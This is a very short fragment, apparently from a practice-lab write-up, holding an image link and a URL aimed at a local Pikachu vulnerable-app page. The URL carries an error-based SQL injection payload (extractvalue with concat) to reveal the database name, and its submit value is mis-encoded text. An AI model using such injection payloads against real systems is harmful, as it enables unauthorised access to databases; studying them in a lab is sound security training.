 http://localhost/pikachu/vul/sqli/sqli_str.php?name=lili'and extractvalue(1,concat(1,(select database())))--+&submit=æ¥è¯¢